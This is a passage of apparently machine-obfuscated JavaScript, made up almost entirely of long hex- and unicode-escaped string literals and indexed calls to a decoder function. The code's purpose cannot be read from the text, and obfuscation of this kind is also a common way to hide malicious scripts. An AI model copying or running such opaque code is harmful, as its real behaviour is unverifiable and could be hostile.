3f\\x59\\x2a\\x70\\x71\\x4e\\x36\\x48\\x34\\x5f\\x25\\x35\\x33\\x66\\x43\\x2f\\x24\\x73\\x5b\\x21\\x61\\x6c\\x59\\x78\\x3e\\x40\\x3f\\x24\\x64\\x5e\\x77\\x59\\x46\\x2e\\x4a\\x26\\x5b\\x4e\\x79\\x38\\x64\\x22\\x38\\x2b\\x3a\\x66\\x64\\x62\\x23\\x40\\x77\\x3e\\x3c\\x57\\x3e\\x30\\x79\\x24\\x79\\x77\\x44\\x39\\x33\\x44\\x45\\x24\\x5b\\x68\\x7c\\x2a\\x60\\x4a\\x70\\x60\\x4b\\x6b\\x3f\\x30\\x6a\\x36\\x59\\x6d\\x25\\x6a\\x22\\x35\\x6d\\x24\\x48\\x32\\x39\\x64\\x37\\x39\\x46\\x3b\\x4e\\x6b\\x48\\x77\\x70\\x60\\x7b\\x63\\x28\\x33\\x2c\\x44\\x4f\\x36\\x46\\x3b\\x50\\x63\\x56\\x79\\x64\\x62\\x6f\\x67\\x7c\\x57\\x7e\\x77\\x37\\x7e\\x6d\\x3e\\x4f\\x4c\\x47\\x75\\x5b\\x49\\x5a\\x21\\x24\\x2c\\x50\\x55\\x6e\\x47\\x50\\x4f\\x60\\x57\\x25\\x5e\\x76\\x66\\x3d\\x48\\x24\\x2c\\x7a\\x6e\\x34\\x47\\x52\\x41\\x3a\\x57\\x79\\x39\\x60\\x7a\\x4c\\x74\\x25\\x70\\x5f\\x47\\x30\\x53\\x7a\\x4f\\x2c\\x31\\x71\\x47\\x37\\x21\\x64\\x7c\\x42\\x30\\x3c\\x79\\x23\\x3b\\x6d\\x5d\\x5d\\x47\\x77\\x2e\\x68\\x4f\\x35\\x57\\x79\\x39\\x5d\\x36\\x32\\x3f\\x42\\x61\\x5f\\x47\\x67\\x67\\x36\\x4f\\x58\\x40\\x6d\\x39\\x4f\\x3b\\x78\\x58\\x5a\\x2a\\x65\\x70\\x56\\x53\\x44\\x4f\\x55\\x3a\\x67\\x68\\x39\\x3a\\x42\\x32\\x24\\x2c\\x69\\x6c\\x70\\x2e\\x4d\\x24\\x22\\x21\\x2e\\x5d\\x74\\x66\\x28\\x24\\x41\\x32\\x48\\x28\\x48\\x72\\x6d\\x60\\x6c\\x32\\x23\\x68\\x51\\x56\\x76\\x76\\x23\\x51\\x69\\x5a\\x37\\x67\\x2e\\x40\\x69\\x74\\x64\\x67\\x41\\x35\\x62\\x6e\\x7d\\x76\\x31\\x70\\x38\\x7b\\x5b\\x21\\x41\\x77\\x36\\x39\\x6e\\x36\\x54\\x2b\\x72\\x4c\\x78\\x6e\\x25\\x7b\\x70\\x3e\\x28\\x28\\x2a\\x69\\x54\\x36\\x4b\\x40\\x61\\x76\\x44\\x6c\\x4c\\x47\\x37\\x60\\x24\\x2b\\x2b\\x6f\\x36\\x7a\\x56\\x62\\x77\\x28\\x4b\\x73\\x3d\\x38\\x49\\x41\\x6b\\x44\\x62\\x79\\x3c\\x79\\x68\\x48\\x55\\x5d\\x63\\x61\\x4c\\x47\\x2f\\x3e\\x7b\\x57\\x76\\x39\\x77\\x3a\\x7e\\x3f\\x4b\\x76\\x6e\\x73\\x64\\x47\\x78\\x21\\x7b\\x29\\x48\\x72\\x43\\x52\\x59\\x6d\\x3c\\x2f\\x49\\x66\\x7b\\x54\\x67\\x2b\\x70\\x6c\\x71\\x47\\x52\\x78\\x6a\\x3f\\x48\\x77\\x56\\x23\\x25\\x48\\x24\\x21\\x6b\\x7c\\x59\\x7b\\x23\\x3a\\x42\\x26\\x41\\x5d\\x36\\x44\\x28\\x24\\x3e\\x70\\x25\\x63\\x30\\x53\\x6a\\x51\\x33\\x31\\x7d\\x2e\\x49\\x41\\x29\\x57\\x67\\x68\\x74\\x78\\x48\\x48\\x55\\x5d\\x33\\x61\\x4c\\x47\\x37\\x21\\x74\\x4c\\x34\\x77\\x3c\\x79\\x32\\x3f\\x62\\x28\\x2a\\x44\\x77\\x2e\\x5b\\x21\\x68\\x74\\x79\\x39\\x5d\\x36\\x66\\x40\\x25\\x70\\x65\\x70\\x65\\x55\\x70\\x3e\\x41\\x77\\x68\\x75\\x33\\x40\\x42\\x32\\x4d\\x76\\x75\\x63\\x22\\x53\\x49\\x41\\x60\\x77\\x7d\\x2f\\x3c\\x79\\x71\\x74\\x77\\x5d\\x79\\x4c\\x63\\x78\\x70\\x3e\\x47\\x7a\\x36\\x39\\x55\\x56\\x67\\x3e\\x7d\\x68\\x34\\x70\\x7e\\x67\\x36\\x4f\\x31\\x5e\\x68\\x75\\x70\\x60\\x4d\\x48\\x73\\x76\\x41\\x47\\x78\\x7b\\x2b\\x50\\x7b\\x29\\x30\\x72\\x44\\x5e\\x79\\x24\\x24\\x2c\\x54\\x73\\x48\\x71\\x6f\\x21\\x53\\x2b\\x67\\x68\\x6e\\x2f\\x64\\x63\\x5f\\x5d\\x36\\x6e\\x22\\x53\\x49\\x41\\x32\\x59\\x71\\x75\\x5e\\x40\\x7b\\x74\\x54\\x76\\x63\\x62\\x3f\\x48\\x4a\\x78\\x4a\\x40\\x25\\x79\\x3d\\x2e\\x72\\x31\\x42\\x39\\x55\\x69\\x3e\\x67\\x48\\x32\\x6c\\x46\\x32\\x67\\x2e\\x40\\x69\\x74\\x3c\\x68\\x52\\x4b\\x37\\x2e\\x56\\x3e\\x73\\x5e\\x3e\\x30\\x4d\\x38\\x6e\\x7c\\x32\\x39\\x6d\\x60\\x4f\\x48\\x73\\x76\\x4f\\x66\\x59\\x2e\\x37\\x60\\x52\\x3a\\x2c\\x75\\x4d\\x36\\x53\\x62\\x63\\x5d\\x45\\x29\\x71\\x47\\x5d\\x51\\x35\\x57\\x29\\x6f\\x3c\\x79\\x78\\x58\\x42\\x61\\x34\\x70\\x7c\\x2e\\x75\\x36\\x2c\\x5b\\x7a\\x75\\x5e\\x40\\x7b\\x74\\x77\\x5d\\x34\\x70\\x66\\x2e\\x6d\\x3e\\x58\\x77\\x68\\x75\\x4d\\x36\\x6a\\x3f\\x4b\\x76\\x31\\x69\\x26\\x47\\x2b\\x50\\x65\\x3a\\x64\\x75\\x28\\x40\\x4f\\x3d\\x5b\\x76\\x7c\\x64\\x23\\x37\\x65\\x23\\x60\\x31\\x6c\\x5f\\x4d\\x36\\x44\\x6b\\x7b\\x44\\x54\\x69\\x6d\\x60\\x6d\\x3e\\x33\\x2a\\x67\\x47\\x41\\x22\\x77\\x29\\x2b\\x76\\x23\\x6e\\x55\\x59\\x53\\x3e\\x26\\x2c\\x37\\x39\\x4d\\x36\\x38\\x32\\x76\\x25\\x28\\x40\\x43\\x40\\x5b\\x21\\x76\\x77\\x6c\\x7b\\x23\\x3a\\x42\\x26\\x41\\x5d\\x36\\x44\\x28\\x24\\x3e\\x70\\x7a\\x6e\\x72\\x55\\x58\\x4d\\x43\\x3a\\x4a\\x6f\\x33\\x40\\x7c\\x32\\x24\\x2c\\x71\\x64\\x6f\\x67\\x42\\x3e\\x44\\x7c\\x28\\x39\\x6f\\x6e\\x64\\x63\\x6d\\x28\\x3a\\x6e\\x2e\\x72\\x31\\x21\\x68\\x28\\x34\\x77\\x3f\\x3a\\x2e\\x3f\\x4b\\x76\\x44\\x6c\\x7e\\x67\\x68\\x36\\x5a\\x2c\\x4b\\x39\\x3c\\x79\\x63\\x2b\\x42\\x61\\x65\\x70\\x49\\x67\\x36\\x4f\\x7d\\x77\\x44\\x39\\x6f\\x78\\x58\\x58\\x71\\x5e\\x34\\x70\\x23\\x37\\x65\\x23\\x2c\\x3b\\x66\\x69\\x5b\\x49\\x63\\x63\\x79\\x28\\x68\\x63\\x6f\\x37\\x6a\\x51\\x4d\\x7a\\x42\\x39\\x61\\x60\\x4f\\x58\\x24\\x2c\\x23\\x55\\x3e\\x67\\x30\\x21\\x44\\x7c\\x54\\x6f\\x43\\x52\\x7b\\x63\\x28\\x33\\x44\\x6c\\x6f\\x39\\x4e\\x60\\x50\\x63\\x56\\x79\\x64\\x62\\x6f\\x67\\x7c\\x57\\x7e\\x77\\x37\\x7e\\x47\\x4f\\x53\\x2b\\x42\\x39\\x37\\x49\\x34\\x63\\x77\\x28\\x2e\\x66\\x39\\x7a\\x49\\x41\\x26\\x5b\\x48\\x79\\x3c\\x79\\x74\\x48\\x6d\\x5d\\x44\\x6c\\x26\\x47\\x49\\x41\\x53\\x59\\x66\\x7b\\x3c\\x79\\x76\\x3e\\x6d\\x5d\\x3a\\x55\\x4e\\x37\\x62\\x5f\\x52\\x3a\\x64\\x75\\x6f\\x6e\\x64\\x63\\x55\\x28\\x33\\x44\\x3e\\x5e\\x49\\x41\\x66\\x7c\\x47\\x75\\x43\\x2f\\x64\\x63\\x5b\\x2c\\x35\\x55\\x67\\x67\\x38\\x21\\x4f\\x26\\x32\\x39\\x36\\x7a\\x37\\x59\\x64\\x2c\\x65\\x70\\x55\\x2e\\x58\\x4d\\x31\\x3a\\x2e\\x38\\x24\\x36\\x3a\\x54\\x37\\x76\\x44\\x6c\\x57\\x37\\x75\\x36\\x58\\x77\\x2b\\x6f\\x6d\\x60\\x42\\x73\\x31\\x76\\x44\\x6c\\x2f\\x7b\\x2b\\x50\\x43\\x3a\\x6c\\x6f\\x4c\\x60\\x52\\x53\\x46\\x6a\\x3b\\x4e\\x41\\x41\\x46\\x3b\\x39\\x52\\x6e\\x72\\x2b\\x72\\x55\\x59\\x45\\x2c\\x2c\\x66\\x68\\x72\\x28\\x25\\x40\\x31\\x7a\\x48\\x38\\x4d\\x40\\x31\\x36\\x3f\\x33\\x41\\x36\\x6f\\x36\\x33\\x3e\\x3d\\x70\\x6d\\x54\\x67\\x28\\x49\\x51\\x59\\x38\\x76\\x51\\x37\\x4c\\x72\\x28\\x25\\x40\\x31\\x7a\\x48\\x53\\x22\\x44\\x4d\\x30\\x28\\x46\\x35\\x51\\x6d\\x54\\x67\\x28\\x49\\x54\\x74\\x77\\x3e\\x7d\\x29\\x56\\x39\\x74\\x40\\x4c\\x28\\x7a\\x5e\\x54\\x69\\x61\\x53\\x74\\x70\\x2a\\x44\\x48\",FRr8Gr5(OtWaA1[0x17a]),FRr8Gr5(OtWaA1[0x17b]),FRr8Gr5(OtWaA1[0x17c]),FRr8Gr5(OtWaA1[0x17d]),FRr8Gr5(OtWaA1[0x17e]),\"\\u003d\\u004c\\u006d\\u0025\\u004b\\u004b\\u006d\\u0076\\u003c\\u0057\\u0073\\u007c\\u006b\\u0039\\u0045\\u0078\\u0059\\u002b\\u007a\\u005e\\u0049\\u0028\\u0061\\u0048\\u006f\\u0076\\u002f\\u0078\\u003a\\u006f\\u0038\\u004d\\u0058\\u005f\\u002b\\u0076\\u002f\\u004b\\u0052\\u0047\\u002f\\u0022\\u007a\\u007e\\u007a\\u0048\",FRr8Gr5(OtWaA1[0x17f]),\"\\u0038\\u003f\\u0079\\u0039\\u0036\\u007a\\u0066\\u0040\\u0079\\u005d\\u0068\\u0063\\u0072\\u002e\\u0064\\u0022\\u0024\\u0031\\u007a\\u0048\\u0038\\u004d\\u0040\\u0031\\u007a\\u0048\\u0053\\u0022\\u006d\\u0075\\u007e\\u002f\\u0022\\u0066\\u0023\\u0040\\u002c\\u004f\\u003a\\u0043\\u0074\\u0078\\u0026\\u0050\\u004c\\u0032\\u0034\\u0072\\u0074\\u0069\\u0045\\u0042\\u0024\\u004c\\u004c\\u006e\\u0042\\u0068\\u004b\\u0040\\u0035\\u0024\\u004a\\u0076\\u0051\\u0056\\u006d\\u0076\\u0045\\u0057\\u003b\\u0057\\u0049\\u0030\\u002e\\u004d\\u0040\\u0031\\u007a\\u0048\\u0038\\u004d\\u0040\\u0031\\u0062\\u0053\\u0054\\u0036\\u0045\\u007d\\u0022\\u006a\\u0071\\u0062\\u007d\\u0067\\u0064\\u0057\\u007e\\u0077\\u0056\\u0071\\u0042\\u0023\\u006b\\u0032\\u0042\\u0030\\u005e\\u006b\\u0043\\u0043\\u003c\\u0057\\u006b\\u0061\\u0043\\u0039\\u007d\\u0078\\u002f\\u005f\\u007a\\u005e\\u0050\\u0064\\u0033\\u0050\\u0031\\u003d\\u0025\\u007b\\u0054\\u0036\\u006d\\u0023\\u004b\\u002b\\u0066\\u002c\\u0028\\u0049\\u0073\\u002e\\u0072\\u006a\\u0036\\u0039\\u004c\\u0072\\u006a\\u0024\\u006c\\u003a\\u0032\\u002f\\u0042\\u0069\\u0028\\u0024\\u003a\\u0021\\u0055\\u0039\\u003f\\u0048\\u003a\\u003a\\u006d\\u0075\\u0049\\u002f\\u0036\\u006e\\u005a\\u0047\\u007d\\u0057\\u0055\\u0044\\u003e\\u0030\\u0033\\u0074\\u0078\\u005d\\u0048\\u0025\\u002e\\u0055\\u0064\\u003d\\u007d\\u0057\\u0045\\u004c\\u0048\\u0041\\u0065\\u0022\\u0024\\u0031\\u007a\\u0048\\u0038\\u004d\\u0040\\u0031\\u007a\\u0048\\u0053\\u0022\\u0036\\u006f\\u007a\\u006a\\u004c\\u0047\\u006d\\u0076\\u0038\\u004c\\u003a\\u0043\\u0059\\u0024\\u0038\\u0050\\u002b\\u0028\\u006c\\u0079\\u0079\\u004b\\u002b\\u0054\\u0029\\u0061\\u005b\\u004e\\u0079\\u0038\\u0064\\u0022\\u0024\\u0031\\u007a\\u0048\\u0038\\u004d\\u0040\\u0031\\u007a\\u0048\\u0038\\u004d\\u004d\\u0063\\u0024\\u0033\\u0047\\u0072\\u002c\\u0021\\u0032\\u0070\\u002e\\u0072\\u0042\\u0071\\u0025\\u0024\\u006e\\u007a\\u007a\\u0045\\u003b\\u0055\\u003d\\u004f\\u006e\\u004c\\u003e\\u0053\\u0024\\u004a\\u0054\\u0036\\u0066\\u007a\\u0024\\u0033\\u0047\\u0072\\u0059\\u006d\\u0034\\u0079\\u007c\\u0044\\u002b\\u007b\\u0072\\u006a\\u0046\\u0069\\u007c\\u002e\\u0038\\u004d\\u004f\\u005f\\u0069\\u0066\\u0036\\u006e\\u0061\\u0054\\u0048\\u0032\\u0072\\u006c\\u0029\\u0048\\u0039\\u0050\\u0051\\u005f\\u003f\\u0033\\u0049\\u004b\\u0069\\u0054\\u0048\\u0032\\u0030\\u0029\\u006a\\u0067\\u0034\\u0021\\u005e\\u0031\\u003e\\u0067\\u0067\\u0024\\u0063\\u006c\\u007c\\u005d\\u007d\\u0064\\u0071\\u0054\\u0048\\u0032\\u004c\\u006e\\u006a\\u0068\\u005e\\u0051\\u004c\\u0023\\u0031\\u0064\\u0048\\u0046\\u0060\\u003b\\u0075\\u005d\\u0056\\u004e\\u0072\\u004a\\u007d\\u0041\\u002b\\u0029\\u0022\\u0075\\u0021\\u0056\\u006f\\u0060\\u0021\\u003e\\u003e\\u0029\\u006c\\u005f\\u004d\\u0036\\u0044\\u006b\\u0048\\u0077\\u0039\\u0059\\u007b\\u007b\\u0043\\u002a\\u0035\\u0039\\u006b\\u0039\\u0041\\u003a\\u002a\\u006f\\u0049\\u0066\\u007d\\u0064\\u005d\\u003d\\u006a\\u0051\\u0044\\u0075\\u005a\\u0036\\u005e\\u007e\\u0060\\u0031\\u0069\\u004a\\u004d\\u0036\\u0061\\u006b\\u003f\\u0030\\u0043\\u0066\\u007b\\u0053\\u007d\\u005e\\u004b\\u0044\\u0055\\u005f\\u005a\\u005f\\u006d\\u0075\\u007e\\u002f\\u0022\\u0066\\u003f\\u0042\\u005b\\u0021\\u004c\\u0055\\u003e\\u0030\\u004b\\u0040\\u006c\\u005d\\u007b\\u0045\\u007e\\u0062\\u003a\\u0053\\u0046\\u006a\\u0021\\u0033\\u0021\\u0055\\u0077\\u003a\\u003f\\u005d\\u002e\\u005d\\u0036\\u0052\\u0028\\u0024\\u0023\\u0076\\u007c\\u0064\\u0072\\u002e\\u0064\\u0022\\u0071\\u0029\\u002b\\u0076\\u0023\\u006e\\u0023\\u0040\\u0077\\u003e\\u003c\\u0057\\u0029\\u002e\\u0038\\u0050\\u0074\\u005f\\u007a\\u005e\\u004d\\u0069\\u004e\\u0042\\u0036\\u0070\\u0049\\u002b\\u004a\\u006f\\u0038\\u004d\\u0064\\u0040\\u002e\\u005d\\u005a\\u002f\\u0037\\u0042\\u003d\\u0070\\u0079\\u0043\\u0047\\u0026\\u0026\\u0050\\u0029\\u003b\\u0072\\u005d\\u0033\\u0044\\u0059\\u006d\\u0045\\u002f\\u003d\\u002e\\u0043\\u0024\\u0079\\u005d\\u002c\\u0044\\u0026\\u0047\\u0038\\u0021\\u0056\\u0029\\u0068\\u0075\\u0062\\u0056\\u007e\\u003f\\u0055\\u005d\\u0075\\u0063\\u004a\\u0078\\u0071\\u0021\\u0031\\u003a\\u006d\\u0038\\u0051\\u003b\\u0053\\u0048\\u0023\\u0076\\u0041\\u0047\\u007d\\u002e\\u0038\\u0021\\u007c\\u005b\\u0066\\u007b\\u0051\\u003b\\u0042\\u0032\\u004d\\u0076\\u004b\\u0073\\u0047\\u0053\\u0032\\u004f\\u0031\\u005e\\u0067\\u0068\\u007d\\u0060\\u007b\\u003d\\u005b\\u0076\\u0031\\u0069\\u0050\\u0053\\u0045\\u0021\\u0040\\u002b\\u0043\\u0039\\u0060\\u007a\\u0060\\u0024\\u0055\\u005d\\u005d\\u0047\\u0071\\u0047\\u0052\\u0041\\u002a\\u0029\\u002c\\u0075\\u0074\\u0078\\u006d\\u0055\\u0035\\u002c\\u0048\\u0072\\u0040\\u0067\\u0030\\u0021\\u004a\\u003a\\u0050\\u0072\\u0062\\u0056\\u0053\\u0048\\u0054\\u002c\\u006d\\u004c\\u0042\\u0067\\u0030\\u0021\\u004a\\u003a\\u0079\\u0038\\u007b\\u003a\\u0031\\u0040\\u006b\\u005d\\u0058\\u0047\\u006f\\u0037\\u0045\\u0042\\u003a\\u0057\\u007a\\u0045\\u003c\\u0079\\u005f\\u0048\\u005b\\u002c\\u006d\\u004c\\u0049\\u0067\\u005a\\u0041\\u0026\\u0031\\u004c\\u0047\\u0075\\u004f\\u0063\\u0044\\u004a\\u006f\\u007d\\u0049\\u0076\\u003f\\u0024\\u002c\\u0038\\u0029\\u006f\\u0067\\u0030\\u0021\\u006d\\u003b\\u0071\\u0075\\u007d\\u0040\\u0054\\u0063\\u005b\\u002c\\u0069\\u006c\\u006e\\u0047\\u0061\\u0021\\u0025\\u0074\\u0028\\u0075\\u003d\\u0060\\u0060\\u003b\\u0032\\u0033\\u0050\\u0055\\u0042\\u0067\\u0030\\u0021\\u0048\\u003b\\u0077\\u0038\\u003a\\u007a\\u005a\\u0021\\u007d\\u0076\\u007c\\u0064\\u006f\\u0067\\u0044\\u004f\\u0041\\u0077\\u0025\\u005e\\u003f\\u003a\\u0055\\u0032\\u006d\\u005d\\u0061\\u006c\\u0030\\u0053\\u0043\\u0041\\u003f\\u0057\\u0057\\u0039\\u0037\\u0049\\u0076\\u003f\\u004d\\u0076\\u0054\\u0073\\u007d\\u002e\\u0058\\u004d\\u004a\\u003a\\u0022\\u0075\\u0070\\u0060\\u0049\\u003f\\u0054\\u0076\\u0022\\u0047\\u007d\\u0024\\u0068\\u004f\\u0053\\u002b\\u0049\\u0039\\u0033\\u0040\\u0071\\u0048\\u0071\\u005e\\u0051\\u0066\\u0072\\u0077\\u0026\\u0074\\u005e\\u0031\\u0071\\u0047\\u0059\\u004f\\u004a\\u0044\\u0025\\u005e\\u005b\\u0049\\u0064\\u0063\\u007b\\u005d\\u0054\\u006c\\u0064\\u0047\\u0058\\u004d\\u004a\\u003a\\u0054\\u006f\\u0038\\u0078\\u0070\\u0032\\u0079\\u005d\\u004a\\u0069\\u0072\\u0055\\u006a\\u0051\\u0062\\u0044\\u0071\\u0075\\u0064\\u0056\\u0048\\u0048\\u0035\\u0076\\u0068\\u0063\\u0065\\u002e\\u0047\\u004f\\u0038\\u0040\\u0028\\u0075\\u0064\\u0056\\u0066\\u0024\\u0079\\u005d\\u0059\\u0044\\u0064\\u0047\\u0037\\u0021\\u0036\\u0057\\u0058\\u0075\\u0064\\u0056\\u0048\\u0048\\u0035\\u0076\\u0068\\u0063\\u0065\\u002e\\u0047\\u004f\\u0057\\u006e\\u0072\\u0032\\u005b\\u0049\\u0064\\u0063\\u0079\\u0028\\u0061\\u0044\\u0039\\u0047\\u0038\\u0021\\u002e\\u002b\\u0067\\u0068\\u005e\\u0040\\u0053\\u0058\\u0071\\u005e\\u0065\\u0070\\u0042\\u0067\\u0026\\u0021\\u0060\\u0057\\u0054\\u006f\\u0058\\u0078\\u0074\\u0048\\u0037\\u0076\\u006e\\u0073\\u0036\\u003f\\u0045\\u0042\\u0076\\u0074\\u0052\\u0069\\u0029\\u0079\\u0046\\u0040\\u004f\\u0028\\u0061\\u0044\\u0052\\u0047\\u0061\\u003e\\u0031\\u005e\\u0032\\u0039\\u0033\\u0040\\u003f\\u0024\\u0068\\u006a\\u003f\\u0044\\u0062\\u0047\\u0031\\u0021\\u0026\\u0029\\u0064\\u0075\\u005e\\u0040\\u0053\\u0058\\u007d\\u0068\\u0054\\u0073\\u007d\\u0024\\u0049\\u0041\\u0076\\u0074\\u0033\\u0039\\u007e\\u002e\\u0055\\u0059\\u0038\\u0076\\u0025\\u007b\\u006a\\u0068\\u0043\\u0022\\u0071\\u0029\\u002b\\u0076\\u0023\\u006e\\u004f\\u0074\\u0072\\u006a\\u0035\\u003e\\u0034\\u0055\\u0049\\u0041\\u0033\\u0031\\u007d\\u002e\\u0049\\u0041\\u0052\\u0044\\u0052\\u0075\\u0030\\u007b\\u006a\\u003f\\u0024\\u002c\\u0072\\u006c\\u0042\\u0067\\u0042\\u004d\\u0031\\u002c\\u002b\\u006f\\u0028\\u0040\\u006a\\u003f\\u007d\\u0068\\u0075\\u0063\\u0072\\u0055\\u007a\\u004f\\u0026\\u005b\\u0042\\u0030\\u006d\\u0060\\u0060\\u003b\\u0068\\u006a\\u0049\\u0066\\u004a\\u0074\\u0047\\u004f\\u004f\\u004c\\u004b\\u0039\\u007a\\u007a\\u0042\\u0032\\u0041\\u005d\\u004f\\u0066\\u006f\\u0067\\u0068\\u004f\\u0040\\u002b\\u0043\\u0039\\u006e\\u0036\\u0023\\u0024\\u0054\\u0076\\u005d\\u0047\\u0064\\u0047\\u002f\\u003e\\u0039\\u0029\\u007a\\u0075\\u0074\\u0078\\u006d\\u0055\\u0054\\u002c\\u0026\\u0044\\u007e\\u0067\\u0030\\u0021\\u0065\\u003a\\u0039\\u0072\\u0051\\u003b\\u0074\\u0048\\u0054\\u002c\\u006d\\u004c\\u0037\\u0037\\u005b\\u0021\\u002c\\u0031\\u0071\\u0047\\u0049\\u0041\\u003a\\u0057\\u0077\\u0038\\u0030\\u007b\\u006a\\u003f\\u0024\\u002c\\u0051\\u0066\\u0056\\u0053\\u0058\\u004d\\u003a\\u0057\\u002a\\u0069\\u006d\\u0060\\u004c\\u002b\\u007d\\u0068\\u0075\\u0063\\u0039\\u0047\\u0043\\u0041\\u0049\\u002b\\u0042\\u0030\\u006a\\u0036\\u0044\\u0040\\u004c\\u0028\\u0033\\u0044\\u004a\\u0074\\u0047\\u004f\\u0067\\u0059\\u0022\\u0075\\u0024\\u0036\\u0042\\u0032\\u0070\\u005d\\u002c\\u0044\\u003e\\u0067\\u007a\\u004f\\u0040\\u002b\\u0043\\u0039\\u0031\\u0078\\u006e\\u002b\\u0070\\u005d\\u005d\\u0047\\u0034\\u0047\\u0075\\u004f\\u0021\\u002b\\u007a\\u0075\\u0074\\u0078\\u0034\\u0063\\u0037\\u0076\\u0073\\u006c\\u0042\\u0067\\u0030\\u0021\\u0048\\u003b\\u0047\\u0075\\u0024\\u0036\\u005d\\u0048\\u0054\\u002c\\u0031\\u0070\\u0040\\u0067\\u007d\\u0021\\u007c\\u0031\\u007a\\u0053\\u0074\\u0041\\u0062\\u007c\\u0022\\u0075\\u002e\\u007b\\u0033\\u0074\\u004d\\u0076\\u0075\\u0072\\u004c\\u0053\\u0042\\u004d\\u0063\\u0044\\u002a\\u0069\\u0054\\u0036\\u003b\\u003b\\u007d\\u0068\\u0036\\u006e\\u0030\\u0053\\u0068\\u004f\\u0022\\u002b\\u0042\\u0030\\u0051\\u003b\\u002e\\u0024\\u0055\\u005d\\u007c\\u0044\\u004a\\u0074\\u006d\\u003e\\u0067\\u0059\\u0029\\u0075\\u005b\\u0049\\u0076\\u003f\\u0024\\u002c\\u0039\\u004d\\u0035\\u0037\\u0026\\u0074\\u0026\\u005b\\u0068\\u0075\\u0051\\u003b\\u002c\\u0074\\u0071\\u005e\\u0025\\u0063\\u006f\\u0037\\u0058\\u004d\\u0026\\u005b\\u002b\\u006f\\u007b\\u003a\\u0066\\u0040\\u0071\\u005e\\u0025\\u0063\\u0025\\u007b\\u006a\\u0051\\u0062\\u0044\\u0066\\u007b\\u007a\\u007a\\u002e\\u0024\\u0070\\u005d\\u0073\\u0073\\u007d\\u0024\\u0047\\u004f\\u0044\\u007c\\u0052\\u0075\\u004c\\u0060\\u004e\\u0024\\u0079\\u005d\\u006e\\u0073\\u0075\\u0060\\u0079\\u003e\\u0041\\u0077\\u0043\\u0039\\u006e\\u0036\\u0031\\u0040\\u0054\\u0076\\u003f\\u0044\\u0064\\u0047\\u005d\\u0051\\u0032\\u0059\\u002c\\u0075\\u005e\\u0040\\u006d\\u0055\\u0068\\u0033\\u006e\\u006c\\u007e\\u0067\\u0026\\u0021\\u0034\\u003a\\u003f\\u0039\\u0045\\u0078\\u004d\\u0048\\u0037\\u0076\\u0048\\u004c\\u0044\\u0037\\u0043\\u0041\\u0031\\u0076\\u0052\\u0069\\u0029\\u0079\\u002c\\u0074\\u0054\\u0076\\u005d\\u0047\\u0034\\u0047\\u005d\\u0051\\u0028\\u0029\\u0058\\u0075\\u0074\\u0078\\u0034\\u0063\\u0077\\u0028\\u0037\\u0044\\u003e\\u0067\\u0030\\u0021\\u006d\\u003b\\u0057\\u0039\\u0051\\u003b\\u004f\\u0048\\u0054\\u002c\\u006d\\u004c\\u0026\\u0053\\u007d\\u0021\\u0028\\u0031\\u0046\\u0055\\u0049\\u0041\\u0052\\u0044\\u004a\\u005e\\u0073\\u0036\\u0044\\u0040\\u0068\\u006a\\u0048\\u0072\\u007d\\u0024\\u007a\\u004f\\u0044\\u007c\\u004a\\u006f\\u0038\\u0078\\u005a\\u004d\\u0070\\u005d\\u006e\\u0073\\u0068\\u0062\\u006d\\u003e\\u0041\\u0077\\u004b\\u0039\\u002c\\u0040\\u0071\\u0074\\u0041\\u005d\\u003f\\u0044\\u0052\\u0047\\u0037\\u0021\\u005a\\u0044\\u0052\\u0075\\u005e\\u0040\\u005a\\u0063\\u0068\\u0033\\u0035\\u0055\\u0076\\u0060\\u0071\\u0021\\u0031\\u003a\\u0028\\u0039\\u007b\\u003a\\u003d\\u0048\\u0037\\u0076\\u006d\\u004c\\u0053\\u0062\\u0047\\u004f\\u007c\\u0031\\u0065\\u0055\\u0049\\u0041\\u0033\\u0031\\u0071\\u0047\\u0049\\u0041\\u0054\\u007c\\u0064\\u0075\\u007d\\u0049\\u003c\\u003b\\u0024\\u002c\\u0038\\u0029\\u0071\\u0047\\u0045\\u0042\\u007c\\u005b\\u0068\\u0075\\u007a\\u007a\\u003c\\u003b\\u0073\\u004d\\u0037\\u0064\\u006f\\u0037\\u006d\\u003e\\u0042\\u004c\\u0042\\u0030\\u0070\\u0060\\u005b\\u002b\\u0041\\u005d\\u0022\\u0047\\u004a\\u0074\\u007a\\u004f\\u002c\\u005b\\u0044\\u0039\\u007a\\u007a\\u0042\\u0032\\u0041\\u005d\\u0067\\u0063\\u0049\\u0067\\u006a\\u0051\\u0031\\u005e\\u004b\\u0039\\u0060\\u007a\\u003b\\u0024\\u0079\\u005d\\u005d\\u0047\\u006e\\u0047\\u0060\\u004f\\u0039\\u0029\\u0046\\u0069\\u002f\\u0078\\u0034\\u0063\\u002f\\u005d\\u0026\\u0044\\u0042\\u0067\\u0030\\u0021\\u005a\\u003a\\u0057\\u0039\\u0036\\u007a\\u004f\\u0048\\u0054\\u002c\\u006d\\u004c\\u0076\\u0060\\u006a\\u0051\\u005b\\u0031\\u005f\\u007b\\u0049\\u0041\\u0066\\u007c\\u0036\\u0039\\u0037\\u0049\\u003c\\u003b\\u0024\\u002c\\u0038\\u0029\\u005f\\u007b\\u0049\\u0041\\u0048\\u0028\\u0054\\u006f\\u007c\\u007d\\u0042\\u0024\\u0024\\u002c\\u0035\\u0055\\u0023\\u0067\\u004e\\u002f\\u0044\\u0046\\u006e\\u0072\\u0062\\u004b\\u0037\\u002e\\u0056\\u003e\\u006c\\u0046\\u0041\\u0041\\u0046\\u003b\\u0053\\u0048\\u0045\\u002f\\u003d\\u002e\\u0058\\u003d\\u0079\\u005d\\u002c\\u0044\\u003e\\u0067\\u007a\\u004f\\u0041\\u0077\\u0043\\u0039\\u0060\\u007a\\u007b\\u003d\\u0055\\u005d\\u0067\\u0063\\u0049\\u0067\\u0038\\u0021\\u007c\\u0077\\u0044\\u0039\\u003f\\u003a\\u0064\\u002b\\u0068\\u006a\\u0060\\u0047\\u0067\\u0044\\u005d\\u0051\\u0039\\u0029\\u002c\\u0075\\u007d\\u0040\\u0063\\u0063\\u005b\\u002c\\u0069\\u006c\\u006e\\u0047\\u002f\\u0021\\u006d\\u003b\\u0050\\u0072\\u0062\\u0056\\u0076\\u003f\\u0071\\u002c\\u0034\\u0070\\u0047\\u0053\\u005a\\u0041\\u003b\\u0057\\u0042\\u0075\\u003f\\u0079\\u0041\\u003f\\u0071\\u002c\\u0031\\u0070\\u0070\\u002e\\u0043\\u0041\\u0059\\u006e\\u0067\\u0077\\u0056\\u0023\\u0025\\u0048\\u0024\\u0021\\u006b\\u007c\\u0059\\u007b\\u0023\\u003a\\u0042\\u0026\\u0041\\u005d\\u0036\\u0044\\u0028\\u0024\\